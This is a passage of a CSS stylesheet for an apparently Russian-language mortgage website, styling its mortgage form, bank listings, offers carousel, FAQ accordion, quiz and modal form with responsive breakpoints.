        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM {
        padding: 32px;
        width: 100%;
        align-self: flex-start;
        border-radius: 24px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 43%;   
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM {
        padding: 40px;
        width: 576px;
    }
    .c-mortgage--div__CONTAINER_FORM{
        width: 576px;   
    }
}




.c-mortgage--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .c-mortgage--h2 {
        margin-bottom: 16px;
    }
}




.c-mortgage--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-mortgage--p {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--p {
        margin-bottom: 40px;
    }
}




.c-mortgage--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .c-mortgage--label {
        margin-bottom: 24px;
    }
}




.c-mortgage--label:last-of-type {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--label:last-of-type {
        margin-bottom: 40px;
    }
}




.c-mortgage--input {
    padding: 16px;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .c-mortgage--input {
        padding: 16px 24px;
    }
}




.c-mortgage--input::placeholder {
    /* font-weight: 400; */
    opacity: 0.5;
}




.c-mortgage--input__RANGE {
    -webkit-appearance: none !important;
    appearance: none !important;
    height: 2px;
    width: 90%;
    align-self: center;
    position: relative;
    bottom: 9px;
    background: linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%);
}
.c-mortgage--input__RANGE::-webkit-slider-thumb {
    -webkit-appearance: none !important;
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}
.c-mortgage--input__RANGE::-moz-range-thumb {
    height: 12px;
    width: 12px;
    background: var(--border-accent);
    border-radius: 50%;
    cursor: pointer;
}





.c-mortgage--button__SUBMIT {
    margin-bottom: 16px;
    height: 48px;
    min-height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
        min-height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT {
        margin-bottom: 24px;
        height: 64px;
        min-height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-mortgage--p__APPR {
    color: var(--text-secondary);
    text-align: center;
}




.c-mortgage--a__APPR {
    color: var(--text-accent);
    text-decoration: underline;
}
.c-mortgage--a__APPR.all_res{text-decoration:none}
@media (any-hover: hover) {
    .c-mortgage--a__APPR:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--a__APPR:active {
    color: var(--bg-accent-gradient-active);
}




.c-mortgageBanks {
    margin-top: 40px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 1440px) {
    .c-mortgageBanks {
        margin-top: 0;
        width: 56%;
        gap: 20px;
        overflow-y: scroll;
    }
    @-moz-document url-prefix() {
        .c-mortgageBanks {
            scrollbar-color: var(--bg-accent) var(--bg-primary);
        }
    }
    .c-mortgageBanks::after {
        height: 193px;
        width: 51%;
        content: "";
        position: absolute;
        bottom: -3px;
        right: 71px;
        z-index: 2;
        background: linear-gradient(180deg, hsla(200, 33%, 98%, 0) 0%, hsl(200, 33%, 98%) 80%);
        backdrop-filter:  blur(2.5999999046325684px);
        pointer-events: none;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks {
        width: 1176px;
        gap: 24px;
    }
    .c-mortgageBanks::after {
        height: 218px;
        width: 1176px;
        right: 10px;
        pointer-events: none;
    }
}
.c-mortgageBanks::-webkit-scrollbar {
    width: 6px;
}
.c-mortgageBanks::-webkit-scrollbar-track {
    margin-bottom: 193px;
    background-color: var(--bg-primary);
    border-radius: 24px;
}
.c-mortgageBanks::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
}




.c-mortgageBanks--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    position: relative;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 12px;
        padding: 32px;
    }
    .c-mortgageBanks--div__ITEM:last-child {
        margin-bottom: 193px;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--div__ITEM {
        margin-right: 16px;
        padding: 40px;
    }
}
.__c-mortgageBanks--div__ITEM__HIDDEN {
    display: none;
}
@media (min-width: 1440px) {
    .__c-mortgageBanks--div__ITEM__HIDDEN {
        display: flex;
    }
}




.c-mortgageBanks--div__HEAD {
    display: flex;
    align-items: center;
    gap: 16px;
}




.c-mortgageBanks--img__LOGO {
    width: 44px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--img__LOGO {
        width: 48px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--img__LOGO {
        width: 56px;
    }
}




.c-mortgageBanks--div__NAME {
    display: flex;
    flex-direction: column;
}




.c-mortgageBanks--p__NAME {
    color: var(--text-primary);
}




.c-mortgageBanks--p__IT {
    color: var(--text-secondary);
}




.c-mortgageBanks--div__CONDITIONS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.c-mortgageBanks--p__CONDITIONS {
    padding: 4px 8px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__CONDITIONS {
        padding: 8px 16px;
    }
}




.c-mortgageBanks--p__SUM {
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 26px;
        right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--p__SUM {
        position: static;
    }
}
@media (min-width: 1920px) {
    .c-mortgageBanks--p__SUM {
        position: absolute;
        bottom: 42px;
        right: 40px;
    }
}




.c-mortgageBanks--button__SHOW {
    margin-top: 20px;
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 768px) {
    .c-mortgageBanks--button__SHOW {
        margin-top: 32px;
        padding: 12px 24px;
        height: 56px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .c-mortgageBanks--button__SHOW {
        display: none;
    }
}
@media (any-hover: hover) {
    .c-mortgageBanks--button__SHOW:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgageBanks--button__SHOW:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__c-mortgageBanks--button__SHOW__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


.c-offers {
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers {
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .c-offers {
        border-radius: 64px;
    }
}




/*.c-offers--div__CONTAINER {
    box-sizing: border-box;
    padding: 48px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}
.main-page .c-offers--div__CONTAINER {
    padding: 0 16px;
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
        padding: 64px 32px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
        padding: 80px 64px;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0 64px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
        flex-direction: row;
        gap: 24px;
        justify-content: space-between;
    }
    .main-page .c-offers--div__CONTAINER {
        padding: 0;
    }
}
*/



/*.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__FIRST {
        width: 1176px;
        gap: 24px;
    }
}
*/



/*.c-offers--div__CONTAINER1 {
    width: 100%;
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER1 {
        width: 49%;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
        width: 576px;
    }
}
   */



.c-offers--div__SWIPER {
    width: 100%;
}




/*.c-offers--div__SWIPER_SLIDE {
    width: 100%;
}




.c-offers--img__SWIPER {
    height: 100%;
    width: 100%;
    filter: brightness(50%);
}

*/


/*.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 32px;
        width: 22vw !important;
        bottom: 24px !important;
        left: auto !important;
        right: 24px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 32px !important;
        bottom: 32px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
  */



.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 10%;
    border-radius: 123px;
    background-color: hsla(0, 0%, 100%, 62%) !important;
    opacity: 0.24;
    transition: width 0.3s;
}




.c-offers--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 35%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}




/*.c-offers--p__SWIPER {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offers--p__SWIPER {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER {
        top: 32px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
        top: 40px;
        left: 40px;
    }
} */




/*.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
}
@media (min-width: 768px) {
    .c-offers--h2__SWIPER {
        top: 104px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
        top: 112px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
        top: 120px;
        left: 40px;
    }
}
*/



.c-offers--a__SWIPER {
    padding: 8px 16px;
    position: absolute;
    bottom: 52px;
    left: 16px;
    z-index: 2;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__SWIPER {
        padding: 12px 24px;
        bottom: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__SWIPER {
        padding: 16px 32px;
        bottom: 32px;
        left: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offers--a__SWIPER {
        bottom: 40px;
        left: 40px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__SWIPER:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover)
    }
}
.c-offers--a__SWIPER:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active)
}




/*.c-offersFam {
    width: 100%;
    display: flex;
    flex-direction: column;
    position: relative;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
        width: 576px;
    }
}
*/



/*.c-offersFam--p__BUY {
    margin: 16px 0 0 16px;
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .c-offersFam--p__BUY {
        margin: 24px 0 0 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__BUY {
        margin: 32px 0 0 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__BUY {
        margin: 40px 0 0 40px;
    }
}*/




/*.c-offersFam--h2 {
    margin: 40px 16px 8px 16px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offersFam--h2 {
        margin: 40px 24px 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        margin: 40px 32px 12px 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--h2 {
        margin: 40px 40px 12px 40px;
    }
}*/




/*.c-offersFam--p__RATE {
    margin-left: 16px;
    margin-right: 16px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .c-offersFam--p__RATE {
        margin-left: 24px;
        margin-right: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
        margin-bottom: auto;
        margin-left: 32px;
        margin-right: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--p__RATE {
        margin-left: 40px;
        margin-right: 40px;
    }
} */




/*.c-offersFam--img {
    width: 100%;
    border-radius: 24px;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}  */




.c-offersFam--a {
    padding: 8px 16px;
    position: absolute;
    left: 16px;
    bottom: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offersFam--a {
        padding: 12px 24px;
        left: 24px;
        bottom: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--a {
        padding: 16px 32px;
        left: 32px;
        bottom: 32px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
}
@media (any-hover: hover) {
    .c-offersFam--a:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offersFam--a:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.c-offers--div__SECOND {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 1440px) {
    .c-offers--div__SECOND {
        flex-direction: row;
        gap: 20px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SECOND {
        width: 576px;
        flex-direction: column;
        gap: 24px;
    }
}



 /*
.c-offers--div__ITEM {
    padding: 16px;
    height: 200px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM {
        padding: 24px;
        height: 232px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        height: 330px;
        width: 49%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        height: auto;
        width: auto;
        flex-basis: 50%;
    }
}
*/



/*.c-offers--div__ITEM:last-of-type {
    background: url("../images/c-offers-strange.svg") right bottom / 100% no-repeat;
    background-color: var(--white);
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1440.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM:last-of-type {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: var(--white);
    }
}  */




.c-offers--h2__ITEM {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .c-offers--h2__ITEM {
        margin-bottom: 12px;
    }
}




.c-offers--p__ITEM {
    margin-bottom: auto;
    color: var(--text-secondary);
}
@media (min-width: 1920px) {
    .c-offers--p__ITEM {
        margin-bottom: auto;
    }
}




.c-offers--a__ITEM {
    padding: 8px 16px;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-offers--a__ITEM {
        padding: 12px 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--a__ITEM {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-offers--a__ITEM:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-offers--a__ITEM:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


.hm-faq {
    position: relative;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    z-index: -1;
    background-color: var(--bg-tetriary);
}




.hm-faq--div__CONTAINER {
    padding: 52px 16px;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .hm-faq--div__CONTAINER {
        padding: 64px 32px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--div__CONTAINER {
        margin: 0 auto;
        padding: 80px 64px;
        width: 60%;
    }
}
@media (min-width: 1920px) {
    .hm-faq--div__CONTAINER {
        padding: 120px 0;
        width: 1006px;
    }
}




.hm-faq--h2 {
    color: var(--text-primary);
}




.hm-faq--ul {
    display: flex;
    flex-direction: column;
    gap: 16px;
    list-style-type: none;
}
@media (min-width: 1440px) {
    .hm-faq--ul {
        gap: 24px;
    }
}




.hm-faq--li {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--bg-secondary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-faq--li {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-faq--li {
        padding: 32px;
        border-radius: 24px;
    }
}




.hm-faq--button__HEAD {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background-color: transparent;
    border: none;
    gap: 16px;
}
@media (min-width: 768px) {
    .hm-faq--button__HEAD {
        gap: 32px;
    }
}




.hm-faq--h3 {
    color: var(--text-primary);
    text-align: start;
}




.hm-faq--svg {
    width: 40px;
    transition: transform 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--svg {
        width: 56px;
    }
}
.__hm-faq--svg__OPEN {
    transform: rotate(180deg);
}




.__hm-faq--path__OPEN {
    fill: var(--icon-accent);
}




.hm-faq--div__BODY {
    max-height: 0;
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow: hidden;
    transition: max-height 0.4s;
}
@media (min-width: 1440px) {
    .hm-faq--div__BODY {
        gap: 16px;
    }
}
.__hm-faq--div__BODY_OPEN {
    max-height: 800px;
}




.hm-faq--p {
    margin-top: 12px;
}
@media (min-width: 1440px) {
    .hm-faq--p {
        margin-top: 16px;
    }
}




.hm-faq--p,
.hm-faq--p__SECOND {
    color: var(--text-secondary);
}




.hm-faq--p__SECOND {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s;
}
.__hm-faq--p__OPEN {
    max-height: 500px;
}




.hm-faq--button__MORE {
    margin-bottom: -12px;
    padding: 12px 0;
    align-self: flex-start;
    color: var(--text-accent);
    background-color: transparent;
    border: none;
}
@media (min-width: 1440px) {
    .hm-faq--button__MORE {
        margin-bottom: -16px;
    }
}
.hm-faq--button__MORE:focus {
    color: var(--text-secondary);
}
@media (any-hover: hover) {
    .hm-faq--button__MORE:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.hm-faq--button__MORE:active {
    color: var(--bg-accent-gradient-active);
}
.__hm-faq--button__MORE__HIDDEN {
    display: none;
}







/* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


.hm-quiz {
    margin-top: 36px;
    padding: 4px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .hm-quiz {
        margin-top: 0px;
        padding: 8px;
        border-radius: 48px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz {
        padding: 20px;
        border-radius: 64px;
    }
}




.hm-quiz--div__BACK {
    border-radius: 24px;
}
.hm-quiz-contacts .hm-quiz--div__BACK {
    background: url("../images/hm-quiz-main375.png") center/cover;
}

@media (min-width: 768px) {
    .hm-quiz--div__BACK {
        border-radius: 24px;
    }

    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main768.png") center/cover;
        border-radius: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1440.png") center/cover;
    }
}
@media (min-width: 1920px) {
    .hm-quiz-contacts .hm-quiz--div__BACK {
        background: url("../images/hm-quiz-main1920.png") center/cover;
    }
}




.hm-quiz--div__CONTAINER {
    padding: 52px 12px 12px;
    display: flex;
    flex-direction: column;
    gap: 26px;
}
@media (min-width: 768px) {
    .hm-quiz--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0;
        width: 614px;
        gap: 40px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__CONTAINER {
        padding: 108px 0 107px;
        width: 1264px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CONTAINER {
        padding: 102px 0 101px;
        width: 1479px;
    }
}




.hm-quiz--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 8px;
}
@media (min-width: 768px) {
    .hm-quiz--div__TEXT {
        width: 557px;
        gap: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__TEXT {
        width: 707px;
    }
}




.hm-quiz--p__TITLE {
    color: var(--white);
}




.hm-quiz--p__HELP {
    color: var(--text-primary-inverse);
}
@media (min-width: 1440px) {
    .hm-quiz--p__HELP {
        font-size: 24px;
        line-height: 160%;
        letter-spacing: 0.01em;
    }
}




.hm-quiz--div__SWIPER {
    padding: 56px 16px 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER {
        padding: 77px 24px 24px;
        width: 614px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER {
        padding: 73px 32px 32px;
        width: 574px;
    }
}




.hm-quiz--div__SWIPER_WRAPPER {
    box-sizing: border-box;
}




.hm-quiz--fieldset {
    display: flex;
    flex-direction: column;
    width: 100%;
    border: none;
}




.hm-quiz--legend {
    margin-bottom: 24px;
}
@media (min-width: 768px) {
    .hm-quiz--legend {
        margin-bottom: 32px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--legend {
        margin-bottom: 40px;
    }
}




.hm-quiz--label {
    margin-bottom: 12px;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    border: 1.5px solid var(--border-primary);
    border-radius: 12px;
    cursor: pointer;
}
@media (min-width: 1440px) {
    .hm-quiz--label {
        padding: 24px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--label:hover {
        border: 1.5px solid var(--border-primary-hover);
    }
}
.hm-quiz--label:active {
    border: 1.5px solid var(--border-accent);
}
.__hm-quiz--label__CHECKED {
    border: 1.5px solid var(--border-accent);
}




.hm-quiz--input__CHECKBOX {
    visibility: hidden;
}




.hm-quiz--div__CHECK {
    height: 24px;
    width: 24px;
    position: absolute;
    top: 17px;
    right: 16px;
    border: 1px solid var(--border-primary);
    border-radius: 6px;
}
@media (min-width: 1440px) {
    .hm-quiz--div__CHECK {
        top: 25px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__CHECK {
        top: 27px;
        right: 24px;
    }
}
.__hm-quiz--div__CHECK__HIDDEN {
    visibility: hidden;
}




.hm-quiz--img__CHECK {
    margin-top: 1px;
    visibility: hidden;
}
.__hm-quiz--img__CHECK__VISIBLE {
    visibility: visible;
}




.hm-quiz--div__BUTTONS {
    margin-top: 24px;
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 32px;
        flex-direction: row;
        justify-content: space-between;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__BUTTONS {
        margin-top: 40px;
    }
}




.hm-quiz--button__NEXT,
.hm-quiz--button__PREV,
.hm-quiz--button__TRANSITION {
    padding: 8px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(173deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 12px 24px;
        border-radius: 12px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--button__NEXT,
    .hm-quiz--button__PREV,
    .hm-quiz--button__TRANSITION {
        padding: 16px 32px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .hm-quiz--button__NEXT:hover,
    .hm-quiz--button__PREV:hover,
    .hm-quiz--button__TRANSITION:hover {
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.hm-quiz--button__NEXT:active,
.hm-quiz--button__PREV:active,
.hm-quiz--button__TRANSITION:active {
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
    top: 16px;
    bottom: auto;
    left: 16px;
    right: auto;
    color: var(--text-secondary);
    text-align: start;
}
@media (min-width: 768px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .hm-quiz--div__SWIPER_PAGINATION.swiper-pagination-fraction {
        top: 32px;
        left: 32px;
    }
}




.hm-quizModal1 {
    display: none;
    flex-direction: column;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 30;
    overflow-y: auto;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__hm-quizModal1__VISIBLE {
    display: flex;
}




.hm-quizModal1--form__FORM {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .hm-quizModal1--form__FORM {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--form__FORM {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .hm-quizModal1--form__FORM {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.hm-quizModal1--button__CLOSE {
    height: 40px;
    width: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}




.hm-quizModal1--img__CLOSE {
    width: 12px;
}




.hm-quizModal1--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .hm-quizModal1--h2 {
        margin-bottom: 16px;
    }
}




.hm-quizModal1--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .hm-quizModal1--p {
        margin-bottom: 32px;
    }
}




.hm-quizModal1--label {
    margin-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 8px;
    position: relative;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .hm-quizModal1--label {
        margin-bottom: 24px;
    }
}




.hm-quizModal1--label:last-of-type {
    margin-bottom: 40px;
}
@media (min-width: 768px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: 80px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--label:last-of-type {
        margin-bottom: auto;
    }
}




.hm-quizModal1--input {
    padding: 16px;
    color: var(--text-tetriary);
    border: 1px solid var(--border-primary);
    border-radius: 12px;
}
@media (min-width: 1440px) {
    .hm-quizModal1--input {
        padding: 16px 24px;
    }
}




.hm-quizModal1--input::placeholder {
    opacity: 0.5;
}




.hm-quizModal1--button__SUBMIT {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
